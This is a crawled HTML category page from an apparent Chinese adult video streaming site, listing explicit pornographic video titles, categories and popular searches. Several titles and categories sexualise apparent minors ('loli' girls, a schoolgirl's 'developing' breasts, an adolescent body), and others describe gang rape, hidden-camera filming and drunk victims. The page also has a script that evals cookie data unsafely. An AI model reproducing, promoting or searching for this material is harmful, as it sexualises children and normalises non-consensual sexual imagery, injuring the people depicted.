

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeoltv.com/index.php/vod/type/id/15.html
body_size: 13222
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> - 爱番号-天天番号大全-2023最新韩国伦理无忧在线观看</title>
<meta name="keywords" content="" />
<meta name="description" content="" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"https://www.freeoltv.com","wapurl":"https://www.freeoltv.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/>
						<img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">视频三区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">视频四区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/1.html">视频一区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/2.html">视频二区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/3.html">视频三区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/4.html">视频四区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/5.html">美图专区</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/6.html">国产自拍</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">国产主播</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/8.html">传媒出品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/9.html">亚洲无码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/10.html">亚洲有码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/11.html">韩国伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/12.html">欧美精品</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/23.html">网红流出</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/13.html">中文字幕</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">人妻熟女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/index.php/vod/type/id/15.html">童颜巨乳</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/16.html">萝莉少女</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/21.html">三级伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">成人动漫</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/24.html">制服丝袜</a></li>
			                    							</ul>
						</div>
					</li>
									</ul>
				<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
															</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span> 少妇</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span> 美腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span> 老师</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span> 主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span> 御姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span> 金发</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span> 偷情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span> 自拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span> 大神</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span> 约啪</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span> 真实</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span> 偷拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span> 醉酒</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span> 网红</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span> 小姨子</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>


    <div class="container">
        <div class="row">
        	
<div class="myui-panel active clearfix" style="background-color: #3b3939;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">	
			<div class="flickity clearfix" data-align="left" data-next="1" data-play="1500">
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264060.html" title="正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286" data-original="/upload/vod/20260123-1/507e22519f7d6d4ffe62dda7e68fa565.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264013.html" title="租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255" data-original="/upload/vod/20260123-1/bf0215c53f0cd6467bb105271432b0d8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264005.html" title="在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264" data-original="/upload/vod/20260123-1/8d3914646eab42d037777e176cc6d343.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/264004.html" title="抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901" data-original="/upload/vod/20260123-1/e2ec657d4e5e932a536aa3ee1056d17a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263911.html" title="卧底调查员浸泡在春药中，抽搐失禁！敏感乳头私刑，屈服高潮疯狂，春日茂 春陽モカ WAAA-553" data-original="/upload/vod/20260123-1/4fad31fb9975cfeeafd07e963bef1e82.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">卧底调查员浸泡在春药中，抽搐失禁！敏感乳头私刑，屈服高潮疯狂，春日茂 春陽モカ WAAA-553</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263868.html" title="想被淫荡开放现时痴女射精管理 让学生沉沦的巨乳小恶魔女教师的呢喃淫语＆绝对连射自慰协助 笹仓彩 笹仓彩 SONE-848" data-original="/upload/vod/20260123-1/1f99fbad738f9f180fd7aa6799640bea.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">想被淫荡开放现时痴女射精管理 让学生沉沦的巨乳小恶魔女教师的呢喃淫语＆绝对连射自慰协助 笹仓彩 笹仓彩 SONE-848</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263856.html" title="小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645" data-original="/upload/vod/20260123-1/c1eb83244bde199738983c2799c56441.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263751.html" title="【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788" data-original="/upload/vod/20260123-1/63370e416aacff9c37d587cd638e4071.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">【庆典！独家】巨乳拯救世界！疲惫社会和受限鸡巴的救世主。她会直接把你埋在她柔软蓬松的I 姬咲华 DASS-788</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263749.html" title="「我现在要开始检查你的乳头了。」她把你紧紧地按成马蹄状，扭动你的乳头！舔！捏！揉！扭 北冈果林 CJOD-492" data-original="/upload/vod/20260123-1/c3e4ebc114aa0f8babd78c86e12c3bac.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">「我现在要开始检查你的乳头了。」她把你紧紧地按成马蹄状，扭动你的乳头！舔！捏！揉！扭 北冈果林 CJOD-492</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263733.html" title="24小时占领集团中出强暴09 美人OL巨乳R小姐 未知演员 BONY-162" data-original="/upload/vod/20260123-1/4b5c588c61df8c2e88c454b79847eaf4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">24小时占领集团中出强暴09 美人OL巨乳R小姐 未知演员 BONY-162</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263725.html" title="G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447" data-original="/upload/vod/20260123-1/3a44f00c2e6b2a243817932c69204923.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">G罩杯超色情小恶魔降临！被榨干精液的超绝乳痴女性生活 巨乳「椿莉香」箱 椿莉香 BOBB-447</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263707.html" title="「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110" data-original="/upload/vod/20260123-1/ab51948b17702c616ef372cd73c74397.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263625.html" title="素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814" data-original="/upload/vod/20260121-1/847162e9cee66b34b776be36cb90a375.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">素人粉丝乳交感谢祭 在梦乃爱华的神级胸部上射精吧！射精次数多的人就有奖励性爱 梦乃爱华 SONE-814</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263610.html" title="我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011" data-original="/upload/vod/20260121-1/30d77da17b381ccb88b9378290781f44.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">我的第一次内裤乳液中出与我善良可爱的姐姐的甜蜜性爱！一个沮丧的阴户用乳液和爱汁变得色情和滑溜！ 未知演员 SW-1011</span>
	</a>															
</div>											
				</div>
								<div class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263607.html" title="田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840" data-original="/upload/vod/20260121-1/71d67c5218b16f446666134c8e4307ca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">田野忧粉丝感谢祭 将L罩杯送到全国各地用户手中！ 尽情享受极致女性身体，总计16发用乳 田野忧 SONE-840</span>
	</a>															
</div>											
				</div>
							</div>	
    	</div>
   </div>
</div>
<!-- 推荐 -->
        	<div class="myui-panel active myui-panel-bg2 clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="slideDown-btn more pull-right" href="javascript:;">收起 <i class="fa fa-angle-up"></i></a>
				<h3 class="title">
					童颜巨乳				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/id/15.html">筛选</a>
			</div>																			
		</div>

		<div class="myui-panel_bd">
			
			<div class="slideDown-box"> 
								<ul class="myui-screen__list nav-slide clearfix" data-align="left">
					<li>
						<a class="text-muted btn">类型</a>
					</li>
									    	<li><a class="btn" href="/index.php/vod/show/id/15.html">全部</a></li>
